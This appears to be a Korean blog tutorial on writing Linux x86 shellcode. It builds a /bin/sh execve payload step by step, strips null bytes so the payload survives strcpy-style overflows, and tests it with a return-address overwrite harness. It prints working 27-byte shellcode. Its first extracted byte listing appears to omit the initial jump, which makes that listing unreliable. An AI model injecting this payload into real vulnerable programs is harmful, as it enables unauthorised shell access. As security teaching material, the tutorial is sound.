1. 쉘코드 프로그래밍 하기

- void main()

- {

- execve("/bin/sh",NULL,NULL);

- }

- // compile : gcc -o mkshell mkshell.c -static

단순히 리눅스 쉘을 실행시켜주는 프로그램인데, 우리에게 필요한건 저 쉘을 실행시켜주는 기계어 루틴입니다.

그리고 컴파일할때 반드시 -static 옵션을 주고 컴파일하세요!!

컴파일한후에, gdb 명령어로 실행시켜줍니다.



그리고 gdb의 disas 명령어로 execve() 루틴을 분석해보겠습니다.

2.쉘코드 분석하기

execve 함수는 위와같은 어셈블리 코드로 이루어져있군요.

분석을 해보도록 하겠습니다.

- 0x0804e723 <execve+3>: mov 0x10(%ebp),%edx // 세 번째 파라미터

- 0x0804e726 <execve+6>: push %ebx

- 0x0804e727 <execve+7>: mov 0xc(%ebp),%ecx // 두 번째 파라미터

- 0x0804e72a <execve+10>: mov 0x8(%ebp),%ebx //문자열의 주소, 첫번째파라미터

- 0x0804e72d <execve+13>: mov $0xb,%eax

- 0x0804e732 <execve+18>: int $0x80

그러니깐.. 3개의 파라미터("/bin/bash", NULL,NULL)을 인자로 주고, eax 레지스터에 0xb를 넣은다음에, 인터럽트 명령어 int 0x80을 실행시켜주면 execve() 함수가 실행되는거였군요!!

그럼 어셈블리코드를 뽑아서 다시 컴파일 해보도록하겠습니다.

3. 쉘코드 뽑아내기

- #include <stdio.h>

- char buf[] = "/bin/sh";

- void main()

- {

- printf("%p\n",buf);

- __asm__("mov $0x0, %edx");

- __asm__("mov $0x0, %ecx");

- __asm__("mov $0x804a014, %eax"); //buf의 주소

- __asm__("int $0x80");

- }

- /* compile: gcc -o shellcode shellcode.c

저기서 0x804a014 라는 주소는 buf 문자열버퍼의 주소입니다. ASLR을 해제한후에 자신의 프로그램에 잡힌 buf의 주소를 지정해주세요. 그런데 문제점이 하나 발생했습니다. 쉘을 실행시켜야할 문자열("/bin/sh")주소는 프로그램마다, 운영체제 버전마다 다를수 있습니다.

이에 대한 해결책으로는 call 어셈블리를 사용하면 됩니다.

아래와같이 어셈블리코드를 짜주세요. (단 확장자를 .s 로할것)

- .global main

- main:

- jmp strings #strings 주소부터 시작됨

- start:

- movl $0xb, %eax

- movl $0x0, %edx

- movl $0x0, %ecx

- popl %ebx #문자열의 주소가 pop되어 ebx에 저장됨

- int $0x80

- strings:

- call start #start를 호출하면서 "/bin/sh"의 주소가 push됨

- .string "/bin/sh"

- # compile : gcc -o mkshell mkshell.s



이코드를 컴파일후 나온 기계어를 objdump 유틸을 사용해서 기계어만 뽑아내도록 하겠습니다.

뽑아내니 아래와같은 헥스코드 문자열이 나오는군요

"\xb8\x0b\x00\x00\x00"

"\xba\x00\x00\x00\x00"

"\xb9\x00\x00\x00\x00"

"\x5b"

"\xcd\x80"

"\xe8\xe9\xff\xff\xff\x2f"

"/bin/sh\x0";

이코드를 실행하도록 해보겠습니다.



- char buf[] =

- "\xb8\x0b\x00\x00\x00"

- "\xba\x00\x00\x00\x00"

- "\xb9\x00\x00\x00\x00"

- "\x5b"

- "\xcd\x80"

- "\xe8\xe9\xff\xff\xff\x2f"

- "/bin/sh\x0";

- void main()

- {

- int *ret;

- ret = (int*)&ret +2;

- (*ret) = (int)buf;

- }

- /* compile : gcc -o shellcode shellcode.c -fno-stack-protector -mpreferred-stack-boundary=2 -z execstack

실제 데이터를 입력할때는 저위에 "\xb8\x0b\x00~~ 의 기계어를 넣어주는 것입니다.

그런데 또 문제점이 하나 생겼습니다.

4. 널('\0') 바이트 제거하기

문제점이 뭐냐하면 쉘코드 내부에 널('\x00') 바이트가 포함되었다는 것입니다.

바로 strcpy, gets, sprintf 등의 버퍼오버플로우 발생 함수는 널바이트를 끝으로 데이터복사를 끝낸다는 것입니다. 그러니까 우리가 쉘코드를 제대로 넣기 위해서는 널바이트를 반드시 제거해야합니다.

여기서 NULL문자가 나오는 명령어로 대표적인것이 movl 명령어입니다.

이는 xor를 사용하면 간단히 해결할수 있습니다. mov $0x0, %ecx를 xor %ecx, %ecx로 바꾸어주면 ecx는 0으로 초기화 됩니다. 더군다나 쉘코드의 크기도 작아집니다 mov는 5바이트만 먹는반면, xor는 2바이트면 충분합니다.

eax에 0x0b를 집어넣는것은 우선 eax를 xor로 0으로초기화하고 movb 0x0b, %al로 바꾸어주면 기계어에서 널문자가 사라집니다.

아래와 같이 개선해서 다시 코딩해주었습니다.

- .global main

- main:

- jmp strings #strings 주소부터 시작됨

- start:

- #movl $0xb, %eax

- xor %eax, %eax

- #movl $0x0, %edx

- xor %edx, %edx

- #movl $0x0, %ecx

- xor %ecx, %ecx

- movb $0xb, %al

- popl %ebx

- int $0x80

- strings:

- call start #start를 호출하면서 "/bin/sh"의 주소가 push됨

- .string "/bin/sh"

- # compile : gcc -o mkshell mkshell.s



위의 코드를 컴파일 해서 objdump로 기계어를 뽑아내보겠습니다.

뽑아낸 쉘코드는

"\xeb\x0b\x31\xc0\x31\xd2\x31\xc9\x5b\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff/bin/sh\x0";

군요!!

- char buf[] =

- "\xeb\x0b\x31\xc0\x31\xd2\x31\xc9\x5b\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff/bin/sh\x0";

- void main()

- {

- int *ret;

- ret = (int*)&ret +2;

- (*ret) = (int)buf;

- }



- // compile: gcc -o shellcode2 shellcode2.c -fno-stack-protector -mpreferred-stack-boundary=2 -z execstack

뽑아낸 쉘코드를 컴파일해서 실행해보세요. (27바이트 쉘코드)

쉘코드가 잘 실행되고 있군요!!

5. 마치며

지금까지 간단한 쉘코드를 작성하는 방법을 알아보았습니다. 지금은 로컬 쉘코드를 만들었는데, 공격자의 목적에따라 다양한 쉘코드를 만들수 있습니다. 대표적인 예가 리버스텔넷 쉘코드, 바인드 쉘코드, 특정 사용자 추가 쉘코드 등등이 있을수 있는데 위와 같은 방법을 통해 작성되게 됩니다.

댓글

댓글 쓰기